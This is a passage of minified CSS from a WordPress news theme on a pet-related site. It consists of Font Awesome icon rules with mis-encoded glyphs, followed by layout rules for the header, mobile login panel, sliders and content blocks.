½";}.fa-synagogue:before{content:"ïš›";}.fa-sync:before{content:"ï€¡";}.fa-sync-alt:before{content:"ï‹±";}.fa-syringe:before{content:"ï’Ž";}.fa-table:before{content:"ïƒŽ";}.fa-table-tennis:before{content:"ï‘";}.fa-tablet:before{content:"ï„Š";}.fa-tablet-alt:before{content:"ïº";}.fa-tablets:before{content:"ï’";}.fa-tachometer-alt:before{content:"ï½";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-tape:before{content:"ï“›";}.fa-tasks:before{content:"ï‚®";}.fa-taxi:before{content:"ï†º";}.fa-teamspeak:before{content:"ï“¹";}.fa-teeth:before{content:"ï˜®";}.fa-teeth-open:before{content:"ï˜¯";}.fa-telegram:before{content:"ï‹†";}.fa-telegram-plane:before{content:"ï¾";}.fa-temperature-high:before{content:"ï©";}.fa-temperature-low:before{content:"ï«";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-tenge:before{content:"ïŸ—";}.fa-terminal:before{content:"ï„ ";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-th:before{content:"ï€Š";}.fa-th-large:before{content:"ï€‰";}.fa-th-list:before{content:"ï€‹";}.fa-the-red-yeti:before{content:"ïš";}.fa-theater-masks:before{content:"ï˜°";}.fa-themeco:before{content:"ï—†";}.fa-themeisle:before{content:"ïŠ²";}.fa-thermometer:before{content:"ï’‘";}.fa-thermometer-empty:before{content:"ï‹‹";}.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-think-peaks:before{content:"ïœ±";}.fa-thumbs-down:before{content:"ï…¥";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbtack:before{content:"ï‚";}.fa-ticket-alt:before{content:"ï¿";}.fa-tiktok:before{content:"î»";}.fa-times:before{content:"ï€";}.fa-times-circle:before{content:"ï—";}.fa-tint:before{content:"ïƒ";}.fa-tint-slash:before{content:"ï—‡";}.fa-tired:before{content:"ï—ˆ";}.fa-threads:before{content:"î§‹";}.fa-threads-square:before{content:"î§Œ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-toilet:before{content:"ïŸ˜";}.fa-toilet-paper:before{content:"ïœž";}.fa-toilet-paper-slash:before{content:"î²";}.fa-toolbox:before{content:"ï•’";}.fa-tools:before{content:"ïŸ™";}.fa-tooth:before{content:"ï—‰";}.fa-torah:before{content:"ïš ";}.fa-torii-gate:before{content:"ïš¡";}.fa-tractor:before{content:"ïœ¢";}.fa-trade-federation:before{content:"ï”“";}.fa-trademark:before{content:"ï‰œ";}.fa-traffic-light:before{content:"ï˜·";}.fa-trailer:before{content:"î";}.fa-train:before{content:"ïˆ¸";}.fa-tram:before{content:"ïŸš";}.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-trash:before{content:"ï‡¸";}.fa-trash-alt:before{content:"ï‹­";}.fa-trash-restore:before{content:"ï ©";}.fa-trash-restore-alt:before{content:"ï ª";}.fa-tree:before{content:"ï†»";}.fa-trello:before{content:"ï†";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-trophy:before{content:"ï‚‘";}.fa-truck:before{content:"ïƒ‘";}.fa-truck-loading:before{content:"ï“ž";}.fa-truck-monster:before{content:"ï˜»";}.fa-truck-moving:before{content:"ï“Ÿ";}.fa-truck-pickup:before{content:"ï˜¼";}.fa-tshirt:before{content:"ï•“";}.fa-tty:before{content:"ï‡¤";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-tv:before{content:"ï‰¬";}.fa-twitch:before{content:"ï‡¨";}.fa-twitter:before{content:"ï‚™";}.fa-twitter-square:before{content:"ï‚";}.fa-typo3:before{content:"ï«";}.fa-uber:before{content:"ï‚";}.fa-ubuntu:before{content:"ïŸŸ";}.fa-uikit:before{content:"ïƒ";}.fa-umbraco:before{content:"ï£¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-umbrella-beach:before{content:"ï—Š";}.fa-uncharted:before{content:"î‚„";}.fa-underline:before{content:"ïƒ";}.fa-undo:before{content:"ïƒ¢";}.fa-undo-alt:before{content:"ï‹ª";}.fa-uniregistry:before{content:"ï„";}.fa-unity:before{content:"î‰";}.fa-universal-access:before{content:"ïŠš";}.fa-university:before{content:"ï†œ";}.fa-unlink:before{content:"ï„§";}.fa-unlock:before{content:"ï‚œ";}.fa-unlock-alt:before{content:"ï„¾";}.fa-unsplash:before{content:"î¼";}.fa-untappd:before{content:"ï…";}.fa-upload:before{content:"ï‚“";}.fa-ups:before{content:"ïŸ ";}.fa-usb:before{content:"ïŠ‡";}.fa-user:before{content:"ï€‡";}.fa-user-alt:before{content:"ï†";}.fa-user-alt-slash:before{content:"ï“º";}.fa-user-astronaut:before{content:"ï“»";}.fa-user-check:before{content:"ï“¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-clock:before{content:"ï“½";}.fa-user-cog:before{content:"ï“¾";}.fa-user-edit:before{content:"ï“¿";}.fa-user-friends:before{content:"ï”€";}.fa-user-graduate:before{content:"ï”";}.fa-user-injured:before{content:"ïœ¨";}.fa-user-lock:before{content:"ï”‚";}.fa-user-md:before{content:"ïƒ°";}.fa-user-minus:before{content:"ï”ƒ";}.fa-user-ninja:before{content:"ï”„";}.fa-user-nurse:before{content:"ï ¯";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-secret:before{content:"ïˆ›";}.fa-user-shield:before{content:"ï”…";}.fa-user-slash:before{content:"ï”†";}.fa-user-tag:before{content:"ï”‡";}.fa-user-tie:before{content:"ï”ˆ";}.fa-user-times:before{content:"ïˆµ";}.fa-users:before{content:"ïƒ€";}.fa-users-cog:before{content:"ï”‰";}.fa-users-slash:before{content:"î³";}.fa-usps:before{content:"ïŸ¡";}.fa-ussunnah:before{content:"ï‡";}.fa-utensil-spoon:before{content:"ï‹¥";}.fa-utensils:before{content:"ï‹§";}.fa-vaadin:before{content:"ïˆ";}.fa-vector-square:before{content:"ï—‹";}.fa-venus:before{content:"ïˆ¡";}.fa-venus-double:before{content:"ïˆ¦";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-vest:before{content:"î‚…";}.fa-vest-patches:before{content:"î‚†";}.fa-viacoin:before{content:"ïˆ·";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-vial:before{content:"ï’’";}.fa-vials:before{content:"ï’“";}.fa-viber:before{content:"ï‰";}.fa-video:before{content:"ï€½";}.fa-video-slash:before{content:"ï“¢";}.fa-vihara:before{content:"ïš§";}.fa-vimeo:before{content:"ïŠ";}.fa-vimeo-square:before{content:"ï†”";}.fa-vimeo-v:before{content:"ï‰½";}.fa-vine:before{content:"ï‡Š";}.fa-virus:before{content:"î´";}.fa-virus-slash:before{content:"îµ";}.fa-viruses:before{content:"î¶";}.fa-vk:before{content:"ï†‰";}.fa-vnv:before{content:"ï‹";}.fa-voicemail:before{content:"ï¢—";}.fa-volleyball-ball:before{content:"ï‘Ÿ";}.fa-volume-down:before{content:"ï€§";}.fa-volume-mute:before{content:"ïš©";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-up:before{content:"ï€¨";}.fa-vote-yea:before{content:"ï²";}.fa-vr-cardboard:before{content:"ïœ©";}.fa-vuejs:before{content:"ïŸ";}.fa-walking:before{content:"ï•”";}.fa-wallet:before{content:"ï••";}.fa-warehouse:before{content:"ï’”";}.fa-watchman-monitoring:before{content:"î‚‡";}.fa-water:before{content:"ï³";}.fa-wave-square:before{content:"ï ¾";}.fa-waze:before{content:"ï ¿";}.fa-weebly:before{content:"ï—Œ";}.fa-weibo:before{content:"ï†Š";}.fa-weight:before{content:"ï’–";}.fa-weight-hanging:before{content:"ï—";}.fa-weixin:before{content:"ï‡—";}.fa-whatsapp:before{content:"ïˆ²";}.fa-whatsapp-square:before{content:"ïŒ";}.fa-wheelchair:before{content:"ï†“";}.fa-whmcs:before{content:"ï";}.fa-wifi:before{content:"ï‡«";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-wind:before{content:"ïœ®";}.fa-window-close:before{content:"ï";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-windows:before{content:"ï…º";}.fa-wine-bottle:before{content:"ïœ¯";}.fa-wine-glass:before{content:"ï“£";}.fa-wine-glass-alt:before{content:"ï—Ž";}.fa-wix:before{content:"ï—";}.fa-wizards-of-the-coast:before{content:"ïœ°";}.fa-wodu:before{content:"î‚ˆ";}.fa-wolf-pack-battalion:before{content:"ï””";}.fa-won-sign:before{content:"ï…™";}.fa-wordpress:before{content:"ï†š";}.fa-wordpress-simple:before{content:"ï‘";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-wpforms:before{content:"ïŠ˜";}.fa-wpressr:before{content:"ï¤";}.fa-wrench:before{content:"ï‚­";}.fa-x-ray:before{content:"ï’—";}.fa-xbox:before{content:"ï’";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-x-twitter:before{content:"î§Š";}.fa-x-twitter-square:before{content:"î§‰";}.fa-y-combinator:before{content:"ïˆ»";}.fa-yahoo:before{content:"ï†ž";}.fa-yammer:before{content:"ï¡€";}.fa-yandex:before{content:"ï“";}.fa-yandex-international:before{content:"ï”";}.fa-yarn:before{content:"ïŸ£";}.fa-yelp:before{content:"ï‡©";}.fa-yen-sign:before{content:"ï…—";}.fa-yin-yang:before{content:"ïš­";}.fa-yoast:before{content:"ïŠ±";}.fa-youtube:before{content:"ï…§";}.fa-youtube-square:before{content:"ï±";}.fa-zhihu:before{content:"ï˜¿";}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}.mx_image_background{background-color:#f2f2f2;}.td-visibility-hidden{visibility:hidden;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.td-sp{background-image:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/images/optimized/rev-44bb981/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png");background-repeat:no-repeat;display:block;}.td-sp.nitro-lazy{background-image:none !important;}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px;}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px;}.td-sp-facebook{width:32px;height:32px;background-position:-20px -20px;}.td-sp-pinterest{width:32px;height:32px;background-position:-20px -72px;}.td-sp-rss{width:32px;height:32px;background-position:-20px -124px;}.td-sp-soundcloud{width:32px;height:32px;background-position:-20px -176px;}.td-sp-instagram{width:32px;height:32px;background-position:-20px -228px;}.td-sp-vimeo{width:32px;height:32px;background-position:-20px -332px;}.td-sp-youtube{width:32px;height:32px;background-position:-20px -384px;}.td-sp-twitter{width:32px;height:32px;background-position:-20px -436px;}.td-sp-tiktok{width:32px;height:32px;background-position:-20px -740px;}.tdc-header-template .td-main-page-wrap,.tdc-no-header .td-main-page-wrap{padding-top:0;}.tdc_zone{margin:0;}.td-main-content-wrap .tdc_zone{z-index:0;}.td-header-template-wrap{z-index:100;}.td-header-desktop-wrap{width:100%;}.td-header-desktop-wrap .td-spot-id-header{max-width:728px;width:auto;}@media (min-width: 768px) and (max-width: 1018px){.td-header-desktop-wrap .td-spot-id-header{height:60px;}}.td-header-mobile-wrap .td-spot-id-header{}@media (max-width: 767px){.td-header-mobile-wrap .td-spot-id-header{margin:0 auto;}}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0;}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible;}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none;}@media (min-width: 767px){.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px;}}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px;}#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:60px;line-height:60px;}@media (max-width: 320px){#td-mobile-nav .td-menu-login-section .td-logged-wrap{height:40px;line-height:40px;}}#td-mobile-nav .td-menu-login-section a{color:#fff;}#td-mobile-nav .td-menu-avatar{position:absolute;top:0;left:20px;margin:0;}#td-mobile-nav .td-menu-avatar .td-avatar-container{width:60px;height:60px;border-radius:40px;-webkit-box-shadow:0 0 0 4px rgba(255,255,255,.1);box-shadow:0 0 0 4px rgba(255,255,255,.1);overflow:hidden;position:relative;}@media (max-width: 320px){#td-mobile-nav .td-menu-avatar .td-avatar-container{-webkit-box-shadow:0 0 0 3px rgba(255,255,255,.1);box-shadow:0 0 0 3px rgba(255,255,255,.1);width:40px;height:40px;}}#td-mobile-nav .td-menu-avatar .avatar{position:absolute;margin:0 auto;left:-9999px;right:-9999px;max-width:none;width:100%;height:100%;}#td-mobile-nav .td-menu-username{font-size:20px;font-weight:bold;margin:0 100px 0 95px;overflow:hidden;height:60px;}@media (max-width: 320px){#td-mobile-nav .td-menu-username{font-size:18px;height:40px;margin:0 100px 0 75px;}}#td-mobile-nav .td-menu-logout{position:absolute;top:0;right:20px;margin:0;}#td-mobile-nav .td-menu-logout a{padding:7px 14px;border:1px solid rgba(255,255,255,.1);background-color:rgba(255,255,255,.03);font-size:14px;font-weight:bold;}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center;}#td-mobile-nav .td-guest-wrap .td-menu-avatar{position:relative;display:inline-block;vertical-align:middle;top:auto;left:auto;margin-right:15px;}#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container{width:40px;height:40px;}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:bold;color:#fff;vertical-align:middle;}#td-mobile-nav .td-guest-wrap .td-menu-login span{background-color:#fff;width:1px;height:20px;display:inline-block;margin:0 13px;line-height:20px;position:relative;top:3px;opacity:.3;}#td-mobile-nav .td-guest-wrap .td-menu-login a{cursor:pointer;}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1;}#td-mobile-nav .td-register-section a{color:#fff;}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px;}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:normal;font-size:17px;height:40px;line-height:40px;border:0;background:transparent;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none;}#td-mobile-nav .td-register-section .td-login-input:focus ~ label,#td-mobile-nav .td-register-section .td-login-input:valid ~ label{top:-6px;font-size:14px;opacity:.4;}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px;}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none;}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px;}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;text-align:center;}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;}#td-mobile-nav .td-register-section .td-login-register-link a:hover{color:#fff;}#td-mobile-nav .td-register-section .td-login-register-link a:hover:before{opacity:.2;}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1;}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px;}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:bold;width:100%;margin-bottom:10px;}.td-ajax-search-flex .td_module_flex_1{padding-bottom:25px;}.td-ajax-search-flex .td_module_flex_1 .td-module-container{flex-direction:row;}.td-ajax-search-flex .td_module_flex_1 .td-image-container{flex:0 0 30%;width:30%;}.td-ajax-search-flex .td_module_flex_1 .td-image-wrap{padding-bottom:70%;}.td-ajax-search-flex .td_module_flex_1 .td-module-meta-info{padding:0 0 0 15px;}.td-ajax-search-flex .td_module_flex_1 .entry-title{font-size:16px;line-height:20px;font-weight:500;}.td-ajax-search-flex .td_module_flex_1 .td-excerpt,.td-ajax-search-flex .td_module_flex_1 .td-post-category,.td-ajax-search-flex .td_module_flex_1 .td-post-author-name,.td-ajax-search-flex .td_module_flex_1 .td-module-comments,.td-ajax-search-flex .td_module_flex_1 .td-read-more{display:none;}.td_block_slide{position:relative;overflow:hidden;}.td_block_slide:before,.td_block_slide:after{display:table;content:"";line-height:0;}.td_block_slide:after{clear:both;}.td_block_slide .td_block_inner{position:relative;}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static;}.td_block_slide .td-video-play-ico{width:40px !important;height:40px !important;font-size:40px !important;border-width:.05em !important;}@media (max-width: 1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;transform:none;-webkit-transform:none;}}.td_block_slide .td-admin-edit{height:auto !important;}.td_block_slide .td_module_slide{z-index:1;}.td_block_slide .td-image-gradient:before{height:100%;}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%;}.td_block_slide .entry-thumb{background-size:cover;}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto;}@media (max-width: 767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px;}}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff;}.td_block_slide .entry-title{margin:5px 0;}.td_block_slide .entry-review-stars{margin-right:22px;top:0;}.td_block_slide .td-post-date{color:#fff;margin-left:4px;}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px;}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top;}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px;}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px;}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity .4s;transition:opacity .4s;}.td_block_slide .prevButton{left:0;}.td_block_slide .nextButton{right:0;}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff;}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible;}.td-theme-slider{}.td-theme-slider .slide-meta-cat a{font-family:"Roboto",sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,.7);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}@media (max-width: 767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px;}}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1;}.td-theme-slider:hover .slide-meta-cat a{background-color:#4db2ec;}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px;}@media (max-width: 767px){.td-theme-slider .slide-meta-cat a{line-height:12px;}}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px;}}@media (max-width: 767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px;}}@media (max-width: 500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px;}}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px;}}@media (max-width: 767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px;}}@media (max-width: 500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px;}}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px;}@media (min-width: 1019px) and (max-width: 1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px;}}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px;}}@media (max-width: 767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px;}}@media (max-width: 500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px;}}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px;}@media (min-width: 768px) and (max-width: 1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px;}}@media (max-width: 500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px;}}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px;}@media (min-width: 1019px) and (max-width: 1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px;}}@media (max-width: 767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px;}}@media (max-width: 500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px;}}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px;}@media (max-width: 767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px;}}@media (max-width: 500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px;}}.td_block_slide .td_module_slide{visibility:hidden !important;}.td_block_slide .td_module_slide:first-child{visibility:visible !important;}.td-js-loaded .td_block_slide .td_module_slide{visibility:visible !important;}.td_block_wrap{margin-bottom:48px;position:relative;clear:both;}@media (max-width: 767px){.td_block_wrap{margin-bottom:32px;}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px;}@media (max-width: 767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0;}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000;}.td-block-title-wrap{position:relative;}.td-page-content .td_block_wrap{line-height:21px;}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0);}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden;}.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#222;}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#4db2ec;}.td-next-prev-wrap{position:relative;clear:both;}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7;}.td-next-prev-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;}.td-next-prev-wrap .ajax-page-disabled{opacity:.5;}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px;}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px;}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px;}}.td_ajax_load_more{display:inline-block;font-family:"Open Sans",arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #c9c9c9;text-align:center;vertical-align:middle;}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0;vertical-align:middle;}.td_ajax_load_more.ajax-page-disabled{visibility:hidden !important;}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px;}}.td-load-more-wrap{text-align:center;clear:both;}.td-load-more-wrap a{color:#a5a5a5;}.td-load-more-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff;text-decoration:none !important;}.td_block_inner_overflow{overflow:hidden;}.td_block_inner_overflow .td-module-image{min-height:20px;}.td-load-more-infinite-wrap{display:none;}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right;}.td-subcat-filter ul{margin:0;}.td-subcat-filter .td-display-filter{display:none !important;}.td-subcat-filter .td-subcat-list{display:inline-block;line-height:1;}.td-subcat-filter .td-subcat-list .td-subcat-item{display:inline-block;line-height:1;margin-left:30px;}.td-subcat-filter .td-subcat-list a{font-family:"Roboto",sans-serif;font-size:13px;color:#777;line-height:1;}.td-subcat-filter .td-subcat-list a:hover{color:#4db2ec;}.td-subcat-filter .td-subcat-dropdown{display:inline-block;text-align:right;line-height:30px;position:relative;}.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more span,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more i{color:#fff;}.td-subcat-filter .td-subcat-dropdown:hover ul{display:block;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more{cursor:pointer;margin-left:15px;padding-left:15px;-webkit-user-select:none;display:inline-block;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more:before{content:"";width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0;}.td-subcat-filter .td-subcat-dropdown .td-subcat-more i{font-size:9px;color:#777;margin-left:12px;margin-right:12px;}.td-subcat-filter .td-subcat-dropdown ul{list-style:none;position:absolute;right:0;top:100%;padding:6px 0 8px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:0 1px 1px 1px;border-color:#ededed;border-style:solid;display:none;}.td-subcat-filter .td-subcat-dropdown a{font-family:"Roboto",sans-serif;font-size:13px;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:21px;padding-right:15px;}.td-subcat-filter .td-subcat-dropdown a:hover{color:#4db2ec;}.td-subcat-filter .td-subcat-dropdown li{margin-left:0;}.td-subcat-filter .td-subcat-dropdown span{font-family:"Roboto",sans-serif;font-size:13px;color:#777;line-height:1;}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.td_block_trending_now{padding:0 18px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_trending_now{padding:0 6px;}}@media (max-width: 767px){.td_block_trending_now{padding:0;}}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);overflow:hidden;}@media (max-width: 767px){.td-trending-now-wrapper{flex-direction:column;text-align:center;}}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1;}@media (max-width: 767px){.td-trending-now-wrapper .td-next-prev-wrap{display:none;}}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:#4db2ec;}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px;}.td-trending-now-title{background-color:#222;font-family:"Roboto",sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color .3s;transition:background-color .3s;cursor:default;-webkit-user-select:none;user-select:none;}@media (max-width: 767px){.td-trending-now-title{padding:2px 10px 1px;}}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px;}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px;}@media (max-width: 767px){.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px;}}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0;}.td-trending-now-display-area .td_module_trending_now .entry-title{}@media (max-width: 767px){.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px;}}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden;}.td-trending-now-post:first-child{opacity:1;z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td-trending-now-post{padding-right:107px;}}@media (max-width: 767px){.td-trending-now-post{width:100%;padding-right:0;}}.td-trending-now-post:first-child{opacity:1;}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0;}.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px;}.td_quote_on_blocks{font-family:"Roboto",sans-serif;font-size:30px;line-height:35px;font-weight:400;font-style:italic;text-align:left;text-transform:uppercase;color:#4db2ec;margin-top:10px;}@media (max-width: 